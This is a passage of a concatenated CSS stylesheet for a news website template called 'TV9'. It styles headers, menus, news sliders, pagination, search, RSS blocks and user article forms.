     background: #005587;
     border-right: 5px solid #002e44;
     padding: 10px 50px 5px 17px;
     font-size: 18px;
     line-height: 20px;
     font-weight: normal;
}

.home .page_title ,.left .module_title {
    background: url(/templates/TV9/images/home_page_det.png);
    background-size: 100% 100%;
}


.left .page_title_in,
.left .componentheading {
    padding: 0px 0px 0px 8px;
}

.left .module_title {
    padding: 10px 0 6px 8px;
}

.left .page_title_in::after {
    background: #f5f5f5;
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 11% 100%);
    clip-path: polygon(0 0, 100% 0, 100% 100%, 11% 100%);
    content: "";
    position: absolute;
}

.left 

.tags_item.tags 
{
    float: left;
    width: auto;
}
span.news_items.tags 
{
    display: block;
    padding: 5px 10px;
    line-height: 14px;
    font-size: 12px;
}
.head_soc a 
{
    background:#0054a6;
}
.contact_form_row input.invalid,
.contact_form_row textarea.invalid
{
    border: 1px solid #3B92E2;
}
.contact_address a:hover
{
    color: #ce3a12;
}
.contact_error
{
    color: #ce3a12;
}

.weblink_page a:hover,
.weblibk_catlist ul li a:hover
{
    color:  #F57E00;
}
#mod_contact 
{
    color: #cbcbcb;
}

.highlight,
.search_kay strong,
.searchintro_eror,
.search_results a
{
    color:#0172aa;
}

#footer {
    background:#031e2b;
}
.footer
{
    padding: 0;
}
.sliderbg
{
    background-color: #FFFFFF;

}
div#slider {
    overflow: hidden;
}
.search_button
{
    background:url(/templates/TV9/images/search.png);
    background-position:center;
    background-repeat: no-repeat;
}
.search_button:hover
{
}
#search_button:hover{
    background-color: #ccc;
}
#search_button
{
    background-image:url(/templates/TV9/images/search.png);
    background-position:center;
    background-color: #e4e4e8;
    background-repeat: no-repeat;
}

.contact_button:hover
{
    background:#fff;
    color: #0172aa;
    border: 1px solid #0172aa;
}

.archive_button
{
    background: rgb(27, 132, 169);
    color: #fff;
    border: none;
    padding: 5px 20px;
    color: #ffffff;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    border-radius: 0;
    line-height: 22px;
    float: left;
}
.archive_button:hover
{
    background: rgb(0, 85, 135);
    color:#fff;
}
.srchcall{
    display: none;
}

.head_soc a:last-child
{
    margin-right:0;}
/* end file: global_template.css */

/* start file: global_videogalery.css */
.vm_vid_div
{
    padding-bottom: 5px;
}
.video_categor_box {
    overflow: hidden;
}
.video_one {
    float: left;
    width: 155px;
}
.video_categor_image {
    clear: both;
    overflow: hidden;
    padding: 0 6px;
}
.video_categor_title {
    padding: 5px 5px 2px;
}

.video_categor_title a
{
    display:block;
    overflow: hidden;
    text-align: center; 
    height: 16px;
    line-height: 14px;
          
    font-size: 13px;
}
.vm_video_date
{
    color: #a0a0a0;
    font-size: 12px;
    padding-top: 5px;
}

.vm_video_title_in > a
{
    line-height: 16px;
}

.video_categor_date
{
    color: #828282;
    font-size: 11px;
    
}

.vm_cat_div a
{
    font-family: BPGArialRegular;
    font-size: 14px;
    line-height: 20px;
    
}
.blog_text , .catnews_introtext {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 5px;
    font-family: DejaVu_Sans;
    float: right;
    width: 63%;
}
.vm_cat_title
{
    padding-bottom: 5px;
}
.vm_pathway
{
   padding-bottom:10px;
    color:#0054a6;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    
}
.vm_video_img a
{
    font-size:0;
}
.vm_video_img a img,
.vm_video_title
{
    padding-bottom: 5px;
font-weight:bold;
}
.catnews_readon
{
    float:right;
    width:auto;
}
.vm_video_img
{
float:left;
width:auto;}
.vm_video_img img
{
margin:0 10px 4px 0;}
.vm_videorow
{
padding-top:10px;}
.vm_videorow:first-child
{
padding-top:0;}
/* end file: global_videogalery.css */

/* start file: global_weathcur.css */
/*mod author*/

.noauth 
{
    text-align: center;
}
.authors_body.btauthor
{
    padding: 0 10px;
}

.module_body.authors {
    background: rgb(249, 249, 249);
    padding: 20px 20px 10px;
}

.author_item.authors {
    font-family: BPG-Nino-Mtavruli;
}

.author_item.authors a {
    font-size: 16px;
}

.authors .all_authors a {
    background: rgb(0, 85, 135);
    color: #fff;
    border: 1px solid rgb(0, 85, 135);
    padding: 6px 15px 3px;
    font-family: BPG-Nino-Mtavruli;
    display: block;
    text-align: center;
    margin-top: 10px;
}

.authors .all_authors a:hover {
    color: rgb(0, 85, 135);
    background: #fff;
}

.author_item a
{
    font-size: 14px;
}
.author_item:first-child
{
    padding-top: 0;
}
.author_item
{
    font-family: BPGArialRegular;
    font-size: 14px;
    padding-top:10px;
    line-height: 16px;
}
.author_item:last-child
{
    border:none;
}
.all_authors
{
    text-align: right;
    padding-top:10px;   
}
.all_authors a
{
    font-size: 14px;
    font-family: BPGArialRegular;
    color:#0054a6;

}  
.noauth
{
    padding-bottom: 20px; 
}
.all_authors a:hover
{
    color:#ce3a12;
}
/*tags page*/
.tags_article_image img
{
    margin:0 10px 3px 0;
    width: 100%;
}
.tags_article_title,
.tags_article_text
{
    padding-bottom: 10px;
}

.tags_article_title {
    margin-top: 10px;
}

.tags_article_title a {
    line-height: 18px;
    font-weight:bold;
    font-size: 16px;
    font-family: BPG-Nino-Mtavruli;
    color: #000;
}

.tags_article_image {
    overflow: hidden;
}

.tags_article_date{
    color: #676767;
    font-family: BPGArialRegular;
    font-size: 13px;
    float:left;
    width:auto;
}
.tags_one{
    border-bottom: 1px solid #ebebeb;
    padding-bottom:18px;
    margin-bottom:10px;
}
.tagimgdesc
{
    padding-bottom:5px;
}
.tags_items {
    overflow: hidden;
}
.tags_articles_in 
{
    clear: both;
    color: #464646;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 14px;
    padding-bottom: 10px;
}
.tag_image img
{
    margin:0 10px 3px 0;
}
.tag_description
{
    font-family: BPGArialRegular;
    font-size: 13px;
    line-height:18px;
}
.user_image img
{
    margin:0 10px 3px 0;
}
.user_namet
{
    padding-bottom: 15px;
    font-family: BPGArialRegular;
    font-weight:bold;
    font-size:13px; 
    color:#676767;
}
.authorslis 
{
    padding:0 10px;
    list-style: none;
}
.about_author,
.authors_articles{
    padding-bottom: 15px;
}
.user_biografy
{
    line-height:18px;
    font-size:14px;
}
.auhtorone  a
{
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
/*tags page*/


.weathers_out
{
    position:absolute;
    top:20px;
    left:1px;
    height: 140px;
    overflow: hidden;
    z-index: 999;
    cursor:pointer;
}
.aw_item:hover 
{
    color: #0B4CA1;
}

.puthere {
    padding-right: 5px;
}

.article_author {
    color: #4b4b4b;
    float: right;
    font-family: BPGArialRegular;
    font-size: 14px;
    margin-top: 10px;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto;
    display: block;
}
.other_articles {
    float: right;
    text-align: right;
    width: 50%;
}
.by_author {
    float: left;
    width: 120px;
}

.header_middle .aw_cel {
    font-size: 16px;
    color: #0172aa;
    vertical-align: top;
    line-height: 0px;
    margin-left: -12px;
}

.header_middle #ite0 {
    position: relative;
}

.right_weather.module_body {
    background: #f9f9f9;
    padding: 10px;
    overflow: hidden;
}

.article_author_name {
    float: left;
    width: 50%;
    margin-bottom: 20px;
}
.aw_itemtext {
    color: #000;
    font-size: 14px;
    display: inline-block;
    font-family: DejaVu_Sans;
}
.aw_img {
    float: left;
    width: 25px;
}

.aw_sep {
    display: none;
}

.aw_item {
    margin: 10px 0;
    width: 50%;
    float: left;
    font-family: DejaVu_Sans;
    line-height: 24px;
}

.author-image a
{
    display: block;
}
.author-image img
{
    float:left;
    width:auto;
    margin:0 10px 3px 0;
}
.auhtorone 
{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.author_name a,
.author-biography 
{
    padding-bottom: 5px;
    color: #000;
} 

.author_name a {
    font-family: "bpg_mrgvlovani_caps_2010Rg";
}

.authnews li
{
    padding-bottom: 10px;
}
.authnews li a
{
    font-weight:bold;
}
.authnews
{
    list-style-type:none;
}

.currency_code {
    float: left;
    width: 31px;
    text-align: center;
}

.currency_table {
    overflow: hidden;
    background: #f9f9f9;
    padding: 10px 20px 20px;
}

.currency_count {
    float: left;
    text-align: center;
    width: 35px;
}
.currency_rate {
    float: left;
    width:50px; 
    text-align: right;
}
.currency_img {
    float:left;
    width:24px;
}

.currency_img img {
    width: 100%;
    height: auto;
}

.curow {
    overflow: hidden;
    margin-top: 5px;
    padding-top: 5px;
    width: 50%;
    float: left;
    font-size: 12px;
    line-height: 22px;
    font-family: DejaVu_Sans;
    color: #010101;
}
/* end file: global_weathcur.css */

/* start file: header.css */
#logo {
    float: left;
}

.logo a {
    font-size: 0;
}

#head_banner
{
    float: left;
    width:500px;
}

.head_banner {
    padding: 5px 0;
}

.header_top_socials_wrapper {
    padding: 30px 0 0;
}

.header_top_socials_wrapper a {
    margin-right: 15px;
}

.header_bot_menu_wrapper ul {
    list-style: none;
}

.header_bot_menu_wrapper ul li {
    float: left;
}

.header_bot_menu_wrapper ul li:first-child a {
    padding-left: 25px;
}

.header_bot_menu_wrapper ul li a {
    font-size: 16px;
    font-family: BPG-Nino-Mtavruli;
    font-weight: bold;
    color: #505050;
    padding: 5px 10px 3px;
    display: block;
}

.header_bot_menu_wrapper ul li a:hover {
    color: #000;
}


.header_top_socials_wrapper .facebook_header:hover img,
.mobile_footer_socials_wrapper .facebook_header:hover img,
.header_top_socials_wrapper .tw_header:hover img,
.mobile_footer_socials_wrapper .tw_header:hover img,
.mobile_footer_socials_wrapper .rss_header:hover img,
.header_top_socials_wrapper .rss_header:hover img {
    opacity: 0;
}

.header_top_socials_wrapper .facebook_header:hover , 
.mobile_footer_socials_wrapper .facebook_header:hover
{
    background-image: url(/templates/TV9/images/header-Facebook--hover.png);
    background-size: 100%;
}

.header_top_socials_wrapper .tw_header:hover ,
.mobile_footer_socials_wrapper .tw_header:hover
{
    background-image: url(/templates/TV9/images/header-Twitter-hover.png);
}

.header_top_socials_wrapper .rss_header:hover ,
.mobile_footer_socials_wrapper .rss_header:hover
{
    background-image: url(/templates/TV9/images/header-rss-hover.png);
}

.logo_text_wrapper a {
    display: inline-block;
    color: #072c3c;
    font-family: BPG-Nino-Mtavruli;
    padding-left: 5px;
    padding-top: 35px;
}

.tw_header img {
    padding-top: 2px;
}

.logo_text_wrapper a:hover {
    color: rgb(30, 133, 170);
}

.lang_wrapper {
    padding-top: 30px;
}

.lang_wrapper a:first-child {
    border-right: 1px solid #002e44;
    margin-right: 3px;
}

.live {
    display: inline-block;
    margin-left: 85px;
    margin-top: 3px;
}

.socials {
    float: right;
}

.live img {
    width: 42px;
}

.top_menu ul {
    top: 56px!important;
}

.top_menu ul .parent li a {
    background-color:#FAF9F7;
}

#header {
    border-top: 3px solid #005587;
    margin-bottom: 24px;
}

.header_top {
    padding: 25px 0;
}

.header_middle {
    background: #005587;
    border-bottom: 5px solid #1b84a9;
    height: 53px;
}

.header_bot {
    background: #ebebeb; 
    height: 45px;
}

.header_banner
{   float:right;
    width:771px;
    padding:19px 0;
}
.head_soc
{
    float: right;
    width:auto;
    margin: 10px 0;
}
.weather
{
    float: right;
    position:relative;
    color:#888684;
    font-family:bpg_mrgvlovani_caps_2010Rg;
    font-size: 12px;
}

#time_block
{
    float:right;
    width:205px;
    line-height: 58px;
}
/*weblinks*/
.weblink_head
{
    padding: 10px 0;
    background: #FAFAFA;
    margin: 10px 0;
}
.weblink_num
{
    float: left;
    width: 30px;
    text-align: center;
}
.weblink_linkt
{
    float: left;
    width: 500px;
}
.weblink_hits
{
    float: right;
    width: 70px;
    text-align: center;
}
.weblink_item1,
.weblink_item2
{
    border-bottom: 1px solid #FAFAFA;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.weblink_category ul li,
.weblibk_catlist ul li
{
    list-style: none;
    padding-top: 10px;
}
.weblink_category ul li:first-child,
.weblibk_catlist ul li:first-child
{
    padding-top: 0px;
}
.weblink_linkt img
{
    margin: -3px;
}
.weblink_head .weblink_linkt img,
.weblink_head .weblink_hits img
{
    margin:0 0 -2px 5px;
    opacity: 0.6;
}
.weblink_head .weblink_linkt img:hover,
.weblink_head .weblink_hits img:hover
{
    opacity:1;
}
.description
{
    padding-top:10px;
}

.weblink_category
{
    text-align: right;
}
/* end file: header.css */

/* start file: menu.css */
.parent li a {
    color: #002e44;
    font-weight: bold;
}

.top_menu
{
    float:left;
    width:auto;
}
.top_menu>ul>li
{
    float:left;
    position:relative;
    width:auto;
    font-size:12px;
    padding: 20px 0 15px;
}
.top_menu>ul>li:first-child a
{
    padding: 0;
}
.top_menu>ul>li:first-child
{
    padding: 11px 0 0 ;
}
.top_menu>ul>li>a
{
    display:block;
    font-family:  bpg_mrgvlovani_caps_2010Rg;
    color: #888684;
    border-right:1px solid #ebeae9;
    padding: 0 10px ;
}
.top_menu>ul>li>a:hover,
.top_menu>ul>li.active>a{
    color:#0054a6;
}
.top_menu ul{
    list-style:outside none none;
}
.mainmenu ul li a {
    font-family:  BPG-Nino-Mtavruli;
    line-height: 26px;
    font-size: 14px;
    padding: 4px 0px 0;
}

.mainmenu> ul>li.active>a ,
.mainmenu>ul >li>a:hover {
    color: #fff;
    background: #1b84a9;
}
.parent li a:hover,
.parent li.active a
{
    color: #1e2432;
}
.mainmenu .parent li a {
    background-color: #fff;
    display: block;
    padding: 20px 0px 7px 14px;
}

.mainmenu .parent li a:hover {
    color: #1b84a9;
    padding-left: 25px;
}

.parent li {
    border-top:1px solid #d6dde2;
    position: relative;
}
.parent:hover>ul
{
    display: block;
}
.parent > ul {
    left: 0px;
    display: none;
    position: absolute;
    top: 53px;
    width: 320px;
    z-index: 999;
}
.parent ul ul{
    left: 320px;
    display: none;
    position: absolute;
    top:-1px;
    width: 325px;
    z-index: 999;
}

.parent > ul > .parent:after {
    content: "";
    background: url(/templates/TV9/images/menu_arrow.png);
    width: 12px;
    height: 12px;
    display: block;
    position: absolute;
    right: 20px;
    top: 58%;
    transform: translate(-50%,-50%);
}



.mainmenu
{
    float: left;
}
.mainmenu > ul > li {
    float: left;
    width: auto;
    position: relative;
}
.mainmenu ul li:first-child
{
    padding-left:0px;
}
.mainmenu > ul > li > a{
    font-family: BPG-Nino-Mtavruli;
    display: block;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 0 25px;
    line-height: 52px;
}
/* end file: menu.css */

/* start file: mod_mainnews.css */
.hl_info_block {
    width: 100%;
    overflow: hidden;
}

.headline {
    margin-bottom:10px;
}
.slider_content_type img {
    margin: 0;
    position: absolute;
    right: 15px;
    top: 5px;
}

#slide1 .slider_content_type img {
    right: 5px;
} 

#slide1 {
    float: right;
    width: 70%;
    padding-left: 20px;
    position: relative;
}

#headline a {
    color: #000000;
}

#slide1 .hl_title a {
    font-size: 18px;
}

#slide1 .hl_intro {
    font-size: 16px;
    line-height: 20px;
}

#slide2 .hl_title a , #slide3 .hl_title a {
    font-size: 16px;
}

#slide2 , #slide3 {
    float: left;
    width: 30%;
    padding-right: 10px;
    position: relative;
}

#slide2 {
    margin-bottom: 20px;
}

.hl_title{
    overflow: hidden;
    display: block;
    width: 100%;
}
.date {
    color: #fff;
    font-family: "bpg_mrgvlovani_caps_2010Rg";
    /* padding: 5px; */
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 14px;
    float: left;
    display: block;
}
.month
{
    color:#fff;
    font-family: "bpg_mrgvlovani_caps_2010Rg";
    text-align: center;
    font-size: 12px;
    line-height: 14px;
}
.hl_title a {
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    line-height: 18px;
    color: rgb(255, 255, 255);
    display: block;
    text-align: center;
    padding: 10px 0;
}

.hl_title a:hover {
    color: #1b84a9 !important;
    text-decoration: none !important;
}

.gbg
{
    position: absolute;
    z-index: 999;
    top: 0;
    left: 0;
    width: 22px;
    height: 20px;
    display: block;
}
.hl_title a:hover{
    text-decoration: underline;
}
.hl_date
{
    font-family: 'bpg_arialregular';
    float: left;
    width: 100%;
    padding-right: 10px;
    padding-bottom: 5px;
    display: none;
}
.hl_meta
{
    float: right;
    width: auto;
}
.hl_intro {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    color: #353535;
    text-align: center;
    font-family: DejaVu_Sans;
}
.hl_img
{
    display: block;
}
#hl_slides
{
    overflow: hidden;
}
.headline
{
    position: relative;
}
#hl_nav
{
    position: absolute;
    right: 15px;
    bottom: 140px;
}

.navnumber.navact a {
    background: #ce3a12;
}
.navnumber a {
    display: none !important;
    height: 8px;
    width:30px;
    background:rgba(206, 58, 18, 0.6);
}

.navnumber
{
    float: left;
    width: 30px;
    margin-left: 5px;
}
.hl_more
{
    text-align: right;
}
/*.navnumber_prev
{
    float: left;
    width: 50px;
    height: 70px;
}*/
/*.navnumber_prev a
{
    display: block;
    width: 50px;
    height: 70px;
    background: url(/templates/TV9/images/slider_prev3.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer;
}*/
/*.navnumber_next
{
    float: left;
    width: 50px;
    height: 70px;
}*/
/*.navnumber_next a
{
    display: block;
    width: 50px;
    height: 70px;
    background: url(/templates/TV9/images/slider_next3.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer; 
}*/
.def_slide
{
    display: block;
}

.sliderbg #slider
{
    margin-bottom: 20px;
}
/* end file: mod_mainnews.css */

/* start file: pagination.css */
.p_prev, .p_next
{

    float: left;
}

#pagination a{
    color:#000;
    display: block;
    text-align: center;
    float: left;
    width: 25px;
    line-height: 18px;
    font-family: "DejaVu_Sans";
}

#pagination a:hover {
    color: #0172aa;
}

.p_prev a, 
.p_next a
{
    text-align: center;
    line-height: 20px;
}

.p_num {
    float: left;
    width: auto;
    margin:0 2px;
}
.pagination {
    color: #959595;
    display: table;
    font-size: 14px;
    line-height: 17px;
    float:right;
}
.p_num > span:first-child{
    margin-left:0;
}

.activepage{
    padding: 3px 0;
}
.p_num a {
    display: block;
    color: #676767;
}


.p_next {
    margin-left: 8px;
}

.p_prev {
    margin-right: 8px;   
}

.p_next > a {
    background: url(/templates/TV9/images/pagenation_arrow.png);
    width: 25px;
    height: 25px;
    font-size: 0 !important;
}


.p_prev > a {
    background: url(/templates/TV9/images/pagenation_arrow_prev.png);
    width: 25px;
    height: 25px;
    font-size: 0 !important;
}

.p_next > a,
.p_prev > a{
    display: block;
    height: 25px;
    width: 25px !important;
    color: #0172aa !important;
}

.pagination_results
{
    text-align: right;
    font-size: 12px;
    color: #aaaaaa;
}
#pagination
{
    padding-top: 10px;
    overflow: hidden;
    margin: 0 auto;
    display: table;
}
/* end file: pagination.css */

/* start file: pop.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 15, 2019, 5:17:08 PM
    Author     : Beka
*/

.right .module_title.pop {
    font-size: 18px;
    border-left: none;
    padding-left: 0;
}

.daynews_img.pop {
    overflow: hidden;
}

.pop_wrapper {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.7);
}

.pop_wrapper_inner {
    padding: 18px 18px 9px 12px;
}

.pop .item_cat_title {
    padding-bottom: 15px;
}

.pop .item_introtext {
    font-size: 13px;
    padding-bottom: 15px;
    padding-top: 5px;
}

.pop .item_introtext , .pop .news_title a , .news_readmore.pop a {
    color: #fff;
}

.news_readmore.pop a {
    font-size: 12px;
    font-family: BPG-Nino-Mtavruli;
    color: #fff;
}


.news_readmore.pop a:hover , .pop .news_title a:hover {
    color: #1b84a9;
}


.pop .news_date_more {
    float: right;
}

.pop .lst_news_date {
    margin-top: 0;
    color: #fff;
    float: left;
    font-size: 10px;
    font-family: DejaVu_Sans;
}

.right .content_type_video {
    background-image: url(/templates/TV9/images/video_white.png);
    top: 2px;
}

.right .content_type_photo {
    background-image: url(/templates/TV9/images/photo_white.png);
    top: 2px;
}

.right .content_type_audio {
    background-image: url(/templates/TV9/images/audio_white.png);
}


.right .module_title.pop::after {
    content: "";
    width: 46%;
    height: 1px;
    background: #002e44;
    top: 50%;
    display: inline-block;
    right: 0;
    position: absolute;
}

.right .news_item.pop {
    overflow: hidden;
    position: relative;
   margin-bottom: 40px;
}

.pop .item_cat_title a {
    color: #000;
    font-size: 14px;
    line-height: 16px;
    border-left: 5px solid rgb(197, 2, 3);
    padding-left: 3px;
    padding-top: 3px;
    font-family: BPG-Nino-Mtavruli;
}

.pop .item_cat_title a:hover {
    text-decoration: none;
    color: rgb(27, 132, 169);
}
/* end file: pop.css */

/* start file: print.css */
.componentheading{
    padding: 10px;
}.mail_form {
    padding: 0 10px;
}
.mail_form input{
    margin-bottom: 10px;
    padding:3px 5px;
}
.mailto,.sender,.your_email{}
.mail_left{
    float: left;
    width: 150px;
    font-size: 12px;
    line-height:24px;
}
.mailto_button button{
    padding: 5px 10px;
    background: #0089d0;
    font-family: BPGArialRegular;
    color: #fff;
    border: none;
    
}
.mailto_button{
 padding-left: 150px;   
}
.mail_form > div:first-child{
    padding: 5px;
    font-size: 12px;
    
}
.mail_form > div:first-child > a{
    color:#464646;
}
.mail_form .componentheading
{
    display: table;
}
/* end file: print.css */

/* start file: right_section.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 15, 2019, 10:36:11 AM
    Author     : Beka
*/

.right .module_title {
    color: #000;
    font-size: 14px;
    border-left: 5px solid rgb(197, 2, 3);
    padding-left: 3px;
    padding-top: 5px;
    margin-bottom: 15px;
}
/* end file: right_section.css */

/* start file: rss_colector.css */
.rss_colItems{
   
    padding-bottom: 10px;
    margin-bottom: 10px;
    position: relative;
}
.rss_colItems:first-child {
    padding-top: 0;
    margin-top: 0;
    border: none;
}
.item_title{
    line-height: 16px;
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 5px;
}
.block_title{
    font-size: 14px;
    color: #007332;
    font-weight: bold;
    margin-bottom: 10px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.rss_image img{
    margin-bottom: 5px;
    width: 100%;
}
.rss_date{
    font-size: 12px;
    line-height: 17px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    background: url(/templates/TV9/images/date.png);
    background-repeat: no-repeat;
    background-position: left 6px;
    padding-left: 16px;
    padding-top: 5px;
}
.rss_desc p{
    padding-top: 5px;
    text-align: right;
    font-size: 14px;
}

.module_body.sport {
    background-color: #f2f2f2;
    background-image: url(/templates/TV9/images/bg.jpg);
    background-position: center bottom;
    background-repeat: no-repeat;
    border: 1px solid #999999;
    padding: 5px 5px 110px;
}
/* end file: rss_colector.css */

/* start file: rss_style.css */
/*sportland.ge rss block start*/

.image_file.sport {
    text-align: center;
    padding: 10px 0;
}
.rss_image.sport img {
    margin-bottom: 5px;
}

.item_title.sport a {
    color: #4d4d4d;
     font-weight: normal;
    line-height: 16px;
    font-size: 14px;
     font-family: BPGArialRegular;
	 font-weight:bold;
}
.item_title.sport a:hover {
    color: #007332;
    text-decoration: none;
}
.module_body.sport {
    padding: 5px 5px 110px;
    border: 1px solid #999999;
    background-color: #f2f2f2;
	background-image:url(/templates/TV9/images/bg.jpg);
	background-position:bottom center;
	background-repeat:no-repeat;
}

/*sportland.ge rss block ende*/





/*biznews.ge rss block start*/

.image_file.biznews {
    text-align: center;
    padding: 10px 0;
}
.rss_image.biznews img {
    margin-bottom: 5px;
    width: auto;
}
.item_title.biznews {
   
    padding-bottom: 0;
}
.item_title.biznews a {
    font-weight: bold;
    color: #323232;
    line-height: 18px;
    font-size: 14px;
    font-family: BPGArialRegular;
}
.item_title.biznews a:hover {
    color: #834477;
    text-decoration: none;
}
.module_body.biznews {
    padding: 5px 5px 10px;
    border: 1px solid #834477;
        background: #FFF0FC;
}
.rss_colItems.biznews{
    border-top:1px solid #834477;
}
/*biznews.ge rss block end*/





/*kutaisipost.ge rss block start*/

.image_file.kutaisipost {
    text-align: center;
    padding: 10px 0;
}
.rss_image.kutaisipost img {
    margin-bottom: 5px;
    width: auto;
}
.item_title.kutaisipost {
   
    padding-bottom: 0;
}
.item_title.kutaisipost a {
        font-family: BPGArialRegular;
    font-size: 14px;
    padding-bottom: 10px;
        color: #464646;
    font-weight: bold;
    opacity: 0.8;
    line-height: 16px;
}
.item_title.kutaisipost a:hover {
    color: #0190FF;
    opacity:1;
    text-decoration: none;
}
.module_body.kutaisipost {
    padding: 5px 5px 10px;
    border: 1px solid #169AD4;
    background: #EAF9FF;
}
.rss_colItems.kutaisipost{
    border-top:1px solid #169AD4;
}
/*kutaisipost.ge rss block end*/



.image_file img{
    max-width: 100%;
}
.rss_colItems:first-child{
    border-top: none !important;
}
/* end file: rss_style.css */

/* start file: search.css */
.search_wrapper {
    padding-top: 25px;
}

#serach {
    float: left;
    width:190px;
}

.search {
    width:220px;
    float: right;
    padding:0;
    height: 32px;
    border-radius: 10px;
    position: relative;
}

.search_button {
    height:32px;
    border:none;
    width:30px;
    text-indent: -6000px;
    cursor: pointer;
    
}
.search_results
{
    padding: 10px 0;
    border-top: 1px solid #ccc;
}
.page_search
{
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
.search_results a
{
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.sec_cat
{
    padding: 5px 0;
}
.searchphrase
{
    padding: 10px 0;
}
.ordering,
.search_filter,
.search_kay
{
    padding-bottom: 10px;
}
.searchintro,
.searchintro_eror
{
    text-align: center;
}

.searchareas
{
    float: left;
    width: auto;
}
.searchareas div
{
    padding-bottom: 5px;
    width: 200px;
    float: left;
}

#ordering option,
#limit option
{
    padding:3px;
}
.searchphrase label
{
    padding-right: 10px;
}
.search_area
{
    padding-bottom: 10px;
}
.result,
.results
{
    padding-bottom: 10px;
}
/* end file: search.css */

/* start file: template.css */
.center
{
    width:1000px;
    margin:0 auto;
}




/**/
/* end file: template.css */

/* start file: userarticles.css */
.user_added_article_top_title
{
    padding-bottom:10px;
    font-size:14px;
    font-family: BPGArialCaps2010;
}
.article_final_note
{
    color:#ce3a12;
    font-style:italic;
}
.must_have
{
    color: #ff0000;
}
.user_added_article_top_text
{
    padding-bottom:40px;
    font-family: 'BPGArialRegular';
}
.user_added_article_top {
    margin-bottom: 30px;
}
.form-image-select{
    font-family: 'BPGArialRegular';
    font-size: 12px;
    border: 1px solid #ccc;
    padding: 5px 10px;
    border-radius: 6px;
    display: table;
    margin: 2px 0 0;
    font-weight: normal;
}
.form-image-select input{
    display: none;
}
.field-title{
    color: #333;
}
.field-title label,
.userarticles-title label{ 
    font-weight: normal;
    color: #333;
    margin: 0;
    font-family: BPGArialCaps2010;
}
.form-image-select{
    background:#fff;
}
.userarticles-submit input[type="button"]{
        padding: 0 10px;
    }
#img_srcs {
    overflow: hidden;
    padding-bottom: 10px;
}
.img_src {
    overflow: hidden;
    position: relative;
}
.img_src img {
    max-width:268px;
    margin: 5px 0;
}
.img_src input[type="text"] {
    padding: 5px;
    width: 88px;
    /* border: none; */
    color: #242424;
    display: block;
    border: 1px solid #ccc;
    border-radius: 4px;
}

span.rm-img {
    text-align: center;
    display: block;
    color: #BB4848;
    cursor: pointer;
    font-weight: bold;
    position: absolute;
    bottom: 5px;
    left: 110px;
}
.userarticles-page .field-title{
    float: left;
    width: 250px;
    font-family: BPGArialCaps2010;
    line-height: 34px;
}
.userarticles-page .field-cont input{
    height:32px;
    padding:0 8px;
    width: 250px;
    border: 1px solid #ccc;
    font-size: 12px;
    color: #999;
    border-radius: 5px;;
}
.userarticles-page > form >  div{
    overflow: hidden;
}
.form-image-select:hover{
    background: #ce3a12;
    color: #fff;
    border: 1px solid #ce3a12;
}
.userarticles-submit input[type="button"] {
    border: 1px solid #ce3a12;
    font-size: 14px;
    color: #ce3a12;
    border-radius: 5px;
    padding: 8px 23px;
    cursor: pointer;
    margin: 30px auto;
    background: #fff;
    display: table;
    font-family: BPGArialCaps2010;
}
.field-title-l{
    font-weight: normal;
    color: #333;
    margin: 0;
    font-family: BPGArialCaps2010;
}
.userarticles-submit input[type="button"]:hover{
    background: #ce3a12;
    color: #fff;
    border: 1px solid #ce3a12;
}
.userarticles-page .field-cont textarea{
    height: 100px;
    padding: 8px;
    resize: none;
    font-size: 12px;
    color: #999;
    width: 250px;
    border: 1px solid #ccc;
    border-radius: 5px;
}
.userarticles-page form > div > div{
    padding-bottom: 20px;
    overflow: hidden;
}

.field-cont {
    float: left;
    width: auto;
}
#articleImagesrc img {
    width: 100px;
    margin-bottom: 5px;
}
#rm-img {
    text-align: center;
    display: block;
    color: #BB4848;
    cursor: pointer;
    font-weight: bold;
}
span.article_link {
    float: left;
    width: auto;
    /* text-align: center; */
}
.perm_aclass img.article_link_img{
    cursor: pointer;
}
.perm_aclass{
    position:relative;
}
.perm_popap {
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid #ccc;
    padding: 5px;
    border-radius: 4px;
    position: absolute;
    top: -12px;
    left: 20px;
    z-index: 999;
    display: none;
}
.perm_input input {
    padding: 5px;
    border: 1px solid #ccc;
    border-radius: 4px;
    color: #666;
    font-size: 12px;
    width: 176px;
    line-height: 14px;
    height: 14px;
}

#sendarticle label {
    margin-top: 10px;
    margin-bottom: 10px;
}
/* end file: userarticles.css */

/* start file: video-js.css */
@charset "UTF-8";
.video-js .vjs-big-play-button:before, .video-js .vjs-control:before, .video-js .vjs-modal-dialog, .vjs-modal-dialog .vjs-modal-dialog-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.video-js .vjs-big-play-button:before, .video-js .vjs-control:before {
  text-align: center; }

@font-face {
  font-family: VideoJS;
  src: url("../font/1.4.0/VideoJS.eot?#iefix") format("eot"); }

@font-face {
  font-family: VideoJS;
  src: url([data-uri]) format("woff"), url([data-uri]) format("truetype");
  font-weight: normal;
  font-style: normal; }

